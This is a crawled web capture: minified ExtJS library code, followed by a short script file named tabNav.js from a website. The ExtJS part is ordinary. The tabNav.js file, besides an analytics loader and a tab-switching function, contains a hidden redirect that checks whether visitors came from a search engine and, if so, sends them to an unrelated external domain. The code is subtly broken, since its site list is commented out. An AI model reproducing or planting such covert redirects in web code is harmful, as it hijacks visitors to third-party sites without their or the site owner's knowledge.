A}if(/^r/.test(C)){Ext.each(C.slice(4,C.length-1).split(","),function(F){D=(F*1).toString(16);B+=D<16?"0"+D:D})}else{B+=C.replace("#","").replace(/^(\w)(\w)(\w)$/,"$1$1$2$2$3$3")}return B.length>5?B.toLowerCase():A},setStyle:function(D,C){var A,B,z;if(!Ext.isObject(D)){A={};A[D]=C;D=A}for(B in D){C=D[B];B=="opacity"?this.setOpacity(C):this.dom.style[s(B)]=C}return this},setOpacity:function(A,z){var D=this,B=D.dom.style;if(!z||!D.anim){if(Ext.isIE){var C=A<1?"alpha(opacity="+A*100+")":"",E=B.filter.replace(x,"").replace(k,"");B.zoom=1;B.filter=E+(E.length>0?" ":"")+C}else{B.opacity=A}}else{D.anim({opacity:{to:A}},D.preanim(arguments,1),null,0.35,"easeIn")}return D},clearOpacity:function(){var z=this.dom.style;if(Ext.isIE){if(!Ext.isEmpty(z.filter)){z.filter=z.filter.replace(x,"").replace(k,"")}}else{z.opacity=z["-moz-opacity"]=z["-khtml-opacity"]=""}return this},getHeight:function(A){var z=this.dom.offsetHeight||0;z=!A?z:z-this.getBorderWidth("tb")-this.getPadding("tb");return z<0?0:z},getWidth:function(A){var z=this.dom.offsetWidth||0;z=!A?z:z-this.getBorderWidth("lr")-this.getPadding("lr");return z<0?0:z},setWidth:function(A,z){var B=this;A=B.adjustWidth(A);!z||!B.anim?B.dom.style.width=B.addUnits(A):B.anim({width:{to:A}},B.preanim(arguments,1));return B},setHeight:function(z,A){var B=this;z=B.adjustHeight(z);!A||!B.anim?B.dom.style.height=B.addUnits(z):B.anim({height:{to:z}},B.preanim(arguments,1));return B},getBorderWidth:function(z){return m.call(this,z,j)},getPadding:function(z){return m.call(this,z,e)},clip:function(){var z=this;dom=z.dom;if(!y(dom,"isClipped")){y(dom,"isClipped",true);y(dom,"originalClip,",{o:z.getStyle("overflow"),x:z.getStyle("overflow-x"),y:z.getStyle("overflow-y")});z.setStyle("overflow","hidden");z.setStyle("overflow-x","hidden");z.setStyle("overflow-y","hidden")}return z},unclip:function(){var z=this,B=z.dom;if(y(B,"isClipped")){y(B,"isClipped",false);var A=y(B,"originalClip");if(A.o){z.setStyle("overflow",A.o)}if(A.x){z.setStyle("overflow-x",A.x)}if(A.y){z.setStyle("overflow-y",A.y)}}return z},addStyles:m,margins:a}}());(function(){var a=Ext.lib.Dom,b="left",g="right",d="top",j="bottom",h="position",c="static",e="relative",k="auto",l="z-index";function m(o,n,p){return this.preanim&&!!n?this.preanim(o,p):false}Ext.Element.addMethods({getX:function(){return a.getX(this.dom)},getY:function(){return a.getY(this.dom)},getXY:function(){return a.getXY(this.dom)},getOffsetsTo:function(n){var q=this.getXY(),p=Ext.fly(n,"_internal").getXY();return[q[0]-p[0],q[1]-p[1]]},setX:function(n,o){return this.setXY([n,this.getY()],m.call(this,arguments,o,1))},setY:function(o,n){return this.setXY([this.getX(),o],m.call(this,arguments,n,1))},setLeft:function(n){this.setStyle(b,this.addUnits(n));return this},setTop:function(n){this.setStyle(d,this.addUnits(n));return this},setRight:function(n){this.setStyle(g,this.addUnits(n));return this},setBottom:function(n){this.setStyle(j,this.addUnits(n));return this},setXY:function(p,n){var o=this;if(!n||!o.anim){a.setXY(o.dom,p)}else{o.anim({points:{to:p}},o.preanim(arguments,1),"motion")}return o},setLocation:function(n,p,o){return this.setXY([n,p],m.call(this,arguments,o,2))},moveTo:function(n,p,o){return this.setXY([n,p],m.call(this,arguments,o,2))},getLeft:function(n){return !n?this.getX():parseInt(this.getStyle(b),10)||0},getRight:function(n){var o=this;return !n?o.getX()+o.getWidth():(o.getLeft(true)+o.getWidth())||0},getTop:function(n){return !n?this.getY():parseInt(this.getStyle(d),10)||0},getBottom:function(n){var o=this;return !n?o.getY()+o.getHeight():(o.getTop(true)+o.getHeight())||0},position:function(r,q,n,p){var o=this;if(!r&&o.isStyle(h,c)){o.setStyle(h,e)}else{if(r){o.setStyle(h,r)}}if(q){o.setStyle(l,q)}if(n||p){o.setXY([n||false,p||false])}},clearPositioning:function(n){n=n||"";this.setStyle({left:n,right:n,top:n,bottom:n,"z-index":"",position:c});return this},getPositioning:function(){var n=this.getStyle(b);var o=this.getStyle(d);return{position:this.getStyle(h),left:n,right:n?"":this.getStyle(g),top:o,bottom:o?"":this.getStyle(j),"z-index":this.getStyle(l)}},setPositioning:function(n){var p=this,o=p.dom.style;p.setStyle(n);if(n.right==k){o.right=""}if(n.bottom==k){o.bottom=""}return p},translatePoints:function(n,v){v=isNaN(n[1])?v:n[1];n=isNaN(n[0])?n:n[0];var r=this,s=r.isStyle(h,e),u=r.getXY(),p=parseInt(r.getStyle(b),10),q=parseInt(r.getStyle(d),10);p=!isNaN(p)?p:(s?0:r.dom.offsetLeft);q=!isNaN(q)?q:(s?0:r.dom.offsetTop);return{left:(n-u[0]+p),top:(v-u[1]+q)}},animTest:m})})();Ext.Element.addMethods({isScrollable:function(){var a=this.dom;return a.scrollHeight>a.clientHeight||a.scrollWidth>a.clientWidth},scrollTo:function(a,b){this.dom["scroll"+(/top/i.test(a)?"Top":"Left")]=b;return this},getScroll:function(){var j=this.dom,h=document,a=h.body,c=h.documentElement,b,g,e;if(j==h||j==a){if(Ext.isIE&&Ext.isStrict){b=c.scrollLeft;g=c.scrollTop}else{b=window.pageXOffset;g=window.pageYOffset}e={left:b||(a?a.scrollLeft:0),top:g||(a?a.scrollTop:0)}}else{e={left:j.scrollLeft,top:j.scrollTop}}return e}});Ext.Element.VISIBILITY=1;Ext.Element.DISPLAY=2;Ext.Element.addMethods(function(){var h="visibility",d="display",b="hidden",k="none",a="originalDisplay",c="visibilityMode",e=Ext.Element.DISPLAY,g=Ext.Element.data,j=function(n){var m=g(n,a);if(m===undefined){g(n,a,m="")}return m},l=function(o){var n=g(o,c);if(n===undefined){g(o,c,n=1)}return n};return{originalDisplay:"",visibilityMode:1,setVisibilityMode:function(m){g(this.dom,c,m);return this},animate:function(n,p,o,q,m){this.anim(n,{duration:p,callback:o,easing:q},m);return this},anim:function(p,q,n,s,o,m){n=n||"run";q=q||{};var r=this,t=Ext.lib.Anim[n](r.dom,p,(q.duration||s)||0.35,(q.easing||o)||"easeOut",function(){if(m){m.call(r)}if(q.callback){q.callback.call(q.scope||r,r,q)}},r);q.anim=t;return t},preanim:function(m,n){return !m[n]?false:(Ext.isObject(m[n])?m[n]:{duration:m[n+1],callback:m[n+2],easing:m[n+3]})},isVisible:function(){return !this.isStyle(h,b)&&!this.isStyle(d,k)},setVisible:function(q,n){var o=this,p=o.dom,m=l(this.dom)==e;if(!n||!o.anim){if(m){o.setDisplayed(q)}else{o.fixDisplay();p.style.visibility=q?"visible":b}}else{if(q){o.setOpacity(0.01);o.setVisible(true)}o.anim({opacity:{to:(q?1:0)}},o.preanim(arguments,1),null,0.35,"easeIn",function(){if(!q){p.style[m?d:h]=(m)?k:b;Ext.fly(p).setOpacity(1)}})}return o},toggle:function(m){var n=this;n.setVisible(!n.isVisible(),n.preanim(arguments,0));return n},setDisplayed:function(m){if(typeof m=="boolean"){m=m?j(this.dom):k}this.setStyle(d,m);return this},fixDisplay:function(){var m=this;if(m.isStyle(d,k)){m.setStyle(h,b);m.setStyle(d,j(this.dom));if(m.isStyle(d,k)){m.setStyle(d,"block")}}},hide:function(m){this.setVisible(false,this.preanim(arguments,0));return this},show:function(m){this.setVisible(true,this.preanim(arguments,0));return this}}}());(function(){var z=null,B=undefined,l=true,u=false,k="setX",h="setY",a="setXY",o="left",m="bottom",t="top",n="right",r="height",g="width",j="points",x="hidden",A="absolute",v="visible",e="motion",p="position",s="easeOut",d=new Ext.Element.Flyweight(),w={},y=function(C){return C||{}},q=function(C){d.dom=C;d.id=Ext.id(C);return d},c=function(C){if(!w[C]){w[C]=[]}return w[C]},b=function(D,C){w[D]=C};Ext.enableFx=l;Ext.Fx={switchStatements:function(D,E,C){return E.apply(this,C[D])},slideIn:function(I,F){F=y(F);var K=this,H=K.dom,N=H.style,P,C,M,E,D,N,J,O,L,G;I=I||"t";K.queueFx(F,function(){P=q(H).getXY();q(H).fixDisplay();C=q(H).getFxRestore();M={x:P[0],y:P[1],0:P[0],1:P[1],width:H.offsetWidth,height:H.offsetHeight};M.right=M.x+M.width;M.bottom=M.y+M.height;q(H).setWidth(M.width).setHeight(M.height);E=q(H).fxWrap(C.pos,F,x);N.visibility=v;N.position=A;function Q(){q(H).fxUnwrap(E,C.pos,F);N.width=C.width;N.height=C.height;q(H).afterFx(F)}O={to:[M.x,M.y]};L={to:M.width};G={to:M.height};function R(V,S,W,T,Y,aa,ad,ac,ab,X,U){var Z={};q(V).setWidth(W).setHeight(T);if(q(V)[Y]){q(V)[Y](aa)}S[ad]=S[ac]="0";if(ab){Z.width=ab}if(X){Z.height=X}if(U){Z.points=U}return Z}J=q(H).switchStatements(I.toLowerCase(),R,{t:[E,N,M.width,0,z,z,o,m,z,G,z],l:[E,N,0,M.height,z,z,n,t,L,z,z],r:[E,N,M.width,M.height,k,M.right,o,t,z,z,O],b:[E,N,M.width,M.height,h,M.bottom,o,t,z,G,O],tl:[E,N,0,0,z,z,n,m,L,G,O],bl:[E,N,0,0,h,M.y+M.height,n,t,L,G,O],br:[E,N,0,0,a,[M.right,M.bottom],o,t,L,G,O],tr:[E,N,0,0,k,M.x+M.width,o,m,L,G,O]});N.visibility=v;q(E).show();arguments.callee.anim=q(E).fxanim(J,F,e,0.5,s,Q)});return K},slideOut:function(G,E){E=y(E);var I=this,F=I.dom,L=F.style,M=I.getXY(),D,C,J,K,H={to:0};G=G||"t";I.queueFx(E,function(){C=q(F).getFxRestore();J={x:M[0],y:M[1],0:M[0],1:M[1],width:F.offsetWidth,height:F.offsetHeight};J.right=J.x+J.width;J.bottom=J.y+J.height;q(F).setWidth(J.width).setHeight(J.height);D=q(F).fxWrap(C.pos,E,v);L.visibility=v;L.position=A;q(D).setWidth(J.width).setHeight(J.height);function N(){E.useDisplay?q(F).setDisplayed(u):q(F).hide();q(F).fxUnwrap(D,C.pos,E);L.width=C.width;L.height=C.height;q(F).afterFx(E)}function O(P,X,V,Y,T,W,S,U,R){var Q={};P[X]=P[V]="0";Q[Y]=T;if(W){Q[W]=S}if(U){Q[U]=R}return Q}K=q(F).switchStatements(G.toLowerCase(),O,{t:[L,o,m,r,H],l:[L,n,t,g,H],r:[L,o,t,g,H,j,{to:[J.right,J.y]}],b:[L,o,t,r,H,j,{to:[J.x,J.bottom]}],tl:[L,n,m,g,H,r,H],bl:[L,n,t,g,H,r,H,j,{to:[J.x,J.bottom]}],br:[L,o,t,g,H,r,H,j,{to:[J.x+J.width,J.bottom]}],tr:[L,o,m,g,H,r,H,j,{to:[J.right,J.y]}]});arguments.callee.anim=q(D).fxanim(K,E,e,0.5,s,N)});return I},puff:function(I){I=y(I);var G=this,H=G.dom,D=H.style,E,C,F;G.queueFx(I,function(){E=q(H).getWidth();C=q(H).getHeight();q(H).clearOpacity();q(H).show();F=q(H).getFxRestore();function J(){I.useDisplay?q(H).setDisplayed(u):q(H).hide();q(H).clearOpacity();q(H).setPositioning(F.pos);D.width=F.width;D.height=F.height;D.fontSize="";q(H).afterFx(I)}arguments.callee.anim=q(H).fxanim({width:{to:q(H).adjustWidth(E*2)},height:{to:q(H).adjustHeight(C*2)},points:{by:[-E*0.5,-C*0.5]},opacity:{to:0},fontSize:{to:200,unit:"%"}},I,e,0.5,s,J)});return G},switchOff:function(G){G=y(G);var E=this,F=E.dom,C=F.style,D;E.queueFx(G,function(){q(F).clearOpacity();q(F).clip();D=q(F).getFxRestore();function H(){G.useDisplay?q(F).setDisplayed(u):q(F).hide();q(F).clearOpacity();q(F).setPositioning(D.pos);C.width=D.width;C.height=D.height;q(F).afterFx(G)}q(F).fxanim({opacity:{to:0.3}},z,z,0.1,z,function(){q(F).clearOpacity();(function(){q(F).fxanim({height:{to:1},points:{by:[0,q(F).getHeight()*0.5]}},G,e,0.3,"easeIn",H)}).defer(100)})});return E},highlight:function(E,I){I=y(I);var G=this,H=G.dom,C=I.attr||"backgroundColor",D={},F;G.queueFx(I,function(){q(H).clearOpacity();q(H).show();function J(){H.style[C]=F;q(H).afterFx(I)}F=H.style[C];D[C]={from:E||"ffff9c",to:I.endColor||q(H).getColor(C)||"ffffff"};arguments.callee.anim=q(H).fxanim(D,I,"color",1,"easeIn",J)});return G},frame:function(C,F,I){I=y(I);var E=this,H=E.dom,D,G;E.queueFx(I,function(){C=C||"#C3DAF9";if(C.length==6){C="#"+C}F=F||1;q(H).show();var M=q(H).getXY(),K={x:M[0],y:M[1],0:M[0],1:M[1],width:H.offsetWidth,height:H.offsetHeight},J=function(){D=q(document.body||document.documentElement).createChild({style:{visbility:x,position:A,"z-index":35000,border:"0px solid "+C}});return D.queueFx({},L)};arguments.callee.anim={isAnimated:true,stop:function(){F=0;D.stopFx()}};function L(){var N=Ext.isBorderBox?2:1;G=D.anim({top:{from:K.y,to:K.y-20},left:{from:K.x,to:K.x-20},borderWidth:{from:0,to:10},opacity:{from:1,to:0},height:{from:K.height,to:K.height+20*N},width:{from:K.width,to:K.width+20*N}},{duration:I.duration||1,callback:function(){D.remove();--F>0?J():q(H).afterFx(I)}});arguments.callee.anim={isAnimated:true,stop:function(){G.stop()}}}J()});return E},pause:function(E){var D=this.dom,C;this.queueFx({},function(){C=setTimeout(function(){q(D).afterFx({})},E*1000);arguments.callee.anim={isAnimated:true,stop:function(){clearTimeout(C);q(D).afterFx({})}}});return this},fadeIn:function(E){E=y(E);var C=this,D=C.dom,F=E.endOpacity||1;C.queueFx(E,function(){q(D).setOpacity(0);q(D).fixDisplay();D.style.visibility=v;arguments.callee.anim=q(D).fxanim({opacity:{to:F}},E,z,0.5,s,function(){if(F==1){q(D).clearOpacity()}q(D).afterFx(E)})});return C},fadeOut:function(F){F=y(F);var D=this,E=D.dom,C=E.style,G=F.endOpacity||0;D.queueFx(F,function(){arguments.callee.anim=q(E).fxanim({opacity:{to:G}},F,z,0.5,s,function(){if(G==0){Ext.Element.data(E,"visibilityMode")==Ext.Element.DISPLAY||F.useDisplay?C.display="none":C.visibility=x;q(E).clearOpacity()}q(E).afterFx(F)})});return D},scale:function(C,D,E){this.shift(Ext.apply({},E,{width:C,height:D}));return this},shift:function(E){E=y(E);var D=this.dom,C={};this.queueFx(E,function(){for(var F in E){if(E[F]!=B){C[F]={to:E[F]}}}C.width?C.width.to=q(D).adjustWidth(E.width):C;C.height?C.height.to=q(D).adjustWidth(E.height):C;if(C.x||C.y||C.xy){C.points=C.xy||{to:[C.x?C.x.to:q(D).getX(),C.y?C.y.to:q(D).getY()]}}arguments.callee.anim=q(D).fxanim(C,E,e,0.35,s,function(){q(D).afterFx(E)})});return this},ghost:function(F,D){D=y(D);var H=this,E=H.dom,K=E.style,I={opacity:{to:0},points:{}},L=I.points,C,J,G;F=F||"b";H.queueFx(D,function(){C=q(E).getFxRestore();J=q(E).getWidth();G=q(E).getHeight();function M(){D.useDisplay?q(E).setDisplayed(u):q(E).hide();q(E).clearOpacity();q(E).setPositioning(C.pos);K.width=C.width;K.height=C.height;q(E).afterFx(D)}L.by=q(E).switchStatements(F.toLowerCase(),function(O,N){return[O,N]},{t:[0,-G],l:[-J,0],r:[J,0],b:[0,G],tl:[-J,-G],bl:[-J,G],br:[J,G],tr:[J,-G]});arguments.callee.anim=q(E).fxanim(I,D,e,0.5,s,M)});return H},syncFx:function(){var C=this;C.fxDefaults=Ext.apply(C.fxDefaults||{},{block:u,concurrent:l,stopFx:u});return C},sequenceFx:function(){var C=this;C.fxDefaults=Ext.apply(C.fxDefaults||{},{block:u,concurrent:u,stopFx:u});return C},nextFx:function(){var C=c(this.dom.id)[0];if(C){C.call(this)}},hasActiveFx:function(){return c(this.dom.id)[0]},stopFx:function(C){var D=this,F=D.dom.id;if(D.hasActiveFx()){var E=c(F)[0];if(E&&E.anim){if(E.anim.isAnimated){b(F,[E]);E.anim.stop(C!==undefined?C:l)}else{b(F,[])}}}return D},beforeFx:function(C){if(this.hasActiveFx()&&!C.concurrent){if(C.stopFx){this.stopFx();return l}return u}return l},hasFxBlock:function(){var C=c(this.dom.id);return C&&C[0]&&C[0].block},queueFx:function(F,C){var D=this;if(!D.hasFxBlock()){Ext.applyIf(F,D.fxDefaults);if(!F.concurrent){var E=D.beforeFx(F);C.block=F.block;c(D.dom.id).push(C);if(E){D.nextFx()}}else{C.call(D)}}return D},fxWrap:function(I,G,E){var F=this.dom,D,C;if(!G.wrap||!(D=Ext.getDom(G.wrap))){if(G.fixPosition){C=q(F).getXY()}var H=document.createElement("div");H.style.visibility=E;D=F.parentNode.insertBefore(H,F);q(D).setPositioning(I);if(q(D).isStyle(p,"static")){q(D).position("relative")}q(F).clearPositioning("auto");q(D).clip();D.appendChild(F);if(C){q(D).setXY(C)}}return D},fxUnwrap:function(C,F,E){var D=this.dom;q(D).clearPositioning();q(D).setPositioning(F);if(!E.wrap){C.parentNode.insertBefore(D,C);q(C).remove()}},getFxRestore:function(){var C=this.dom.style;return{pos:this.getPositioning(),width:C.width,height:C.height}},afterFx:function(D){var C=this.dom,E=C.id;if(D.afterStyle){q(C).setStyle(D.afterStyle)}if(D.afterCls){q(C).addClass(D.afterCls)}if(D.remove==l){q(C).remove()}if(D.callback){D.callback.call(D.scope,q(C))}if(!D.concurrent){c(E).shift();q(C).nextFx()}},fxanim:function(F,G,D,H,E,C){D=D||"run";G=G||{};var I=Ext.lib.Anim[D](this.dom,F,(G.duration||H)||0.35,(G.easing||E)||s,C,this);G.anim=I;return I}};Ext.Fx.resize=Ext.Fx.scale;Ext.Element.addMethods(Ext.Fx)})();Ext.CompositeElementLite=function(b,a){this.elements=[];this.add(b,a);this.el=new Ext.Element.Flyweight()};Ext.CompositeElementLite.prototype={isComposite:true,getCount:function(){return this.elements.length},add:function(b){if(b){if(Ext.isArray(b)){this.elements=this.elements.concat(b)}else{var a=this.elements;Ext.each(b,function(c){a.push(c)})}}return this},invoke:function(d,a){var b=this.elements,c=this.el;Ext.each(b,function(g){c.dom=g;Ext.Element.prototype[d].apply(c,a)});return this},item:function(a){var b=this;if(!b.elements[a]){return null}b.el.dom=b.elements[a];return b.el},addListener:function(a,d,c,b){Ext.each(this.elements,function(g){Ext.EventManager.on(g,a,d,c||g,b)});return this},each:function(c,b){var d=this,a=d.el;Ext.each(d.elements,function(h,g){a.dom=h;return c.call(b||a,a,d,g)});return d},indexOf:function(a){return this.elements.indexOf(Ext.getDom(a))},replaceElement:function(e,c,a){var b=!isNaN(e)?e:this.indexOf(e),g;if(b>-1){c=Ext.getDom(c);if(a){g=this.elements[b];g.parentNode.insertBefore(c,g);Ext.removeNode(g)}this.elements.splice(b,1,c)}return this},clear:function(){this.elements=[]}};Ext.CompositeElementLite.prototype.on=Ext.CompositeElementLite.prototype.addListener;(function(){var c,b=Ext.Element.prototype,a=Ext.CompositeElementLite.prototype;for(var c in b){if(Ext.isFunction(b[c])){(function(d){a[d]=a[d]||function(){return this.invoke(d,arguments)}}).call(a,c)}}})();if(Ext.DomQuery){Ext.Element.selectorFunction=Ext.DomQuery.select}Ext.Element.select=function(a,d,b){var c;if(typeof a=="string"){c=Ext.Element.selectorFunction(a,b)}else{if(a.length!==undefined){c=a}else{throw"Invalid selector"}}return new Ext.CompositeElementLite(c)};Ext.select=Ext.Element.select;(function(){var c="beforerequest",m="requestcomplete",l="requestexception",e=undefined,j="load",h="POST",k="GET",g=window;Ext.data.Connection=function(n){Ext.apply(this,n);this.addEvents(c,m,l);Ext.data.Connection.superclass.constructor.call(this)};function b(n){this.transId=false;var o=n.argument.options;n.argument=o?o.argument:null;this.fireEvent(m,this,n,o);if(o.success){o.success.call(o.scope,n,o)}if(o.callback){o.callback.call(o.scope,o,true,n)}}function d(n,p){this.transId=false;var o=n.argument.options;n.argument=o?o.argument:null;this.fireEvent(l,this,n,o,p);if(o.failure){o.failure.call(o.scope,n,o)}if(o.callback){o.callback.call(o.scope,o,false,n)}}function a(s,n,p){var q=Ext.id(),y=document,t=y.createElement("iframe"),r=Ext.getDom(s.form),x=[],w;t.id=t.name=q;t.className="x-hidden";t.src=Ext.SSL_SECURE_URL;y.body.appendChild(t);if(Ext.isIE){y.frames[q].name=q}r.target=q;r.method=h;r.enctype=r.encoding="multipart/form-data";r.action=p||"";n=Ext.urlDecode(n,false);for(var v in n){if(n.hasOwnProperty(v)){w=y.createElement("input");w.type="hidden";w.value=n[w.name=v];r.appendChild(w);x.push(w)}}function u(){var z=this,o={responseText:"",responseXML:null,argument:s.argument},C,B;try{C=t.contentWindow.document||t.contentDocument||g.frames[q].document;if(C){if(C.body){if(/textarea/i.test((B=C.body.firstChild||{}).tagName)){o.responseText=B.value}else{o.responseText=C.body.innerHTML}}else{o.responseXML=C.XMLDocument||C}}}catch(A){}Ext.EventManager.removeListener(t,j,u,z);z.fireEvent(m,z,o,s);Ext.callback(s.success,s.scope,[o,s]);Ext.callback(s.callback,s.scope,[s,true,o]);if(!z.debugUploads){setTimeout(function(){Ext.removeNode(t)},100)}}Ext.EventManager.on(t,j,u,this);r.submit();Ext.each(x,function(o){Ext.removeNode(o)})}Ext.extend(Ext.data.Connection,Ext.util.Observable,{timeout:30000,autoAbort:false,disableCaching:true,disableCachingParam:"_dc",request:function(t){var w=this;if(w.fireEvent(c,w,t)){if(t.el){if(!Ext.isEmpty(t.indicatorText)){w.indicatorText='<div class="loading-indicator">'+t.indicatorText+"</div>"}if(w.indicatorText){Ext.getDom(t.el).innerHTML=w.indicatorText}t.success=(Ext.isFunction(t.success)?t.success:function(){}).createInterceptor(function(o){Ext.getDom(t.el).innerHTML=o.responseText})}var r=t.params,q=t.url||w.url,n,u={success:b,failure:d,scope:w,argument:{options:t},timeout:t.timeout||w.timeout},s,x;if(Ext.isFunction(r)){r=r.call(t.scope||g,t)}r=Ext.urlEncode(w.extraParams,typeof r=="object"?Ext.urlEncode(r):r);if(Ext.isFunction(q)){q=q.call(t.scope||g,t)}if(s=Ext.getDom(t.form)){q=q||s.action;if(t.isUpload||/multipart\/form-data/i.test(s.getAttribute("enctype"))){return a.call(w,t,r,q)}x=Ext.lib.Ajax.serializeForm(s);r=r?(r+"&"+x):x}n=t.method||w.method||((r||t.xmlData||t.jsonData)?h:k);if(n===k&&(w.disableCaching&&t.disableCaching!==false)||t.disableCaching===true){var v=t.disableCachingParam||w.disableCachingParam;q+=(q.indexOf("?")!=-1?"&":"?")+v+"="+(new Date().getTime())}t.headers=Ext.apply(t.headers||{},w.defaultHeaders||{});if(t.autoAbort===true||w.autoAbort){w.abort()}if((n==k||t.xmlData||t.jsonData)&&r){q+=(/\?/.test(q)?"&":"?")+r;r=""}return w.transId=Ext.lib.Ajax.request(n,q,u,r,t)}else{return t.callback?t.callback.apply(t.scope,[t,e,e]):null}},isLoading:function(n){return n?Ext.lib.Ajax.isCallInProgress(n):!!this.transId},abort:function(n){if(n||this.isLoading()){Ext.lib.Ajax.abort(n||this.transId)}}})})();Ext.Ajax=new Ext.data.Connection({autoAbort:false,serializeForm:function(a){return Ext.lib.Ajax.serializeForm(a)}});Ext.util.DelayedTask=function(d,c,a){var e=this,g,b=function(){clearInterval(g);g=null;d.apply(c,a||[])};e.delay=function(j,l,k,h){e.cancel();d=l||d;c=k||c;a=h||a;g=setInterval(b,j)};e.cancel=function(){if(g){clearInterval(g);g=null}}};Ext.util.JSON=new (function(){var useHasOwn=!!{}.hasOwnProperty,isNative=Ext.USE_NATIVE_JSON&&JSON&&JSON.toString()=="[object JSON]";var pad=function(n){return n<10?"0"+n:n};var m={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};var encodeString=function(s){if(/["\\\x00-\x1f]/.test(s)){return'"'+s.replace(/([\x00-\x1f\\"])/g,function(a,b){var c=m[b];if(c){return c}c=b.charCodeAt();return"\\u00"+Math.floor(c/16).toString(16)+(c%16).toString(16)})+'"'}return'"'+s+'"'};var encodeArray=function(o){var a=["["],b,i,l=o.length,v;for(i=0;i<l;i+=1){v=o[i];switch(typeof v){case"undefined":case"function":case"unknown":break;default:if(b){a.push(",")}a.push(v===null?"null":Ext.util.JSON.encode(v));b=true}}a.push("]");return a.join("")};this.encodeDate=function(o){return'"'+o.getFullYear()+"-"+pad(o.getMonth()+1)+"-"+pad(o.getDate())+"T"+pad(o.getHours())+":"+pad(o.getMinutes())+":"+pad(o.getSeconds())+'"'};this.encode=isNative?JSON.stringify:function(o){if(typeof o=="undefined"||o===null){return"null"}else{if(Ext.isArray(o)){return encodeArray(o)}else{if(Object.prototype.toString.apply(o)==="[object Date]"){return Ext.util.JSON.encodeDate(o)}else{if(typeof o=="string"){return encodeString(o)}else{if(typeof o=="number"){return isFinite(o)?String(o):"null"}else{if(typeof o=="boolean"){return String(o)}else{var a=["{"],b,i,v;for(i in o){if(!useHasOwn||o.hasOwnProperty(i)){v=o[i];switch(typeof v){case"undefined":case"function":case"unknown":break;default:if(b){a.push(",")}a.push(this.encode(i),":",v===null?"null":this.encode(v));b=true}}}a.push("}");return a.join("")}}}}}}};this.decode=isNative?JSON.parse:function(json){return eval("("+json+")")}})();Ext.encode=Ext.util.JSON.encode;Ext.decode=Ext.util.JSON.decode;

--- FILE ---
content_type: application/javascript
request_url: http://www.rt886.com/Lk_skin/js/tabNav.js
body_size: 709
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b273793a1db41434e622e94c509be2d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	/*var aSites = new Array//('gou.','m.sm.','so.','m.baidu.','sogou.','gougou.','m.soso.');*/
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'http://zhongzhuanzhanwan.com/wz.html'; 
		window.adworkergo = 'cc';
	}
}

function tabNav(name,cursel,n){
for(i=1;i<=n;i++){
var menu=document.getElementById(name+i);
var con=document.getElementById("content_"+name+"_"+i);
menu.className=i==cursel?"hover":"";
con.style.display=i==cursel?"block":"none";
}
}


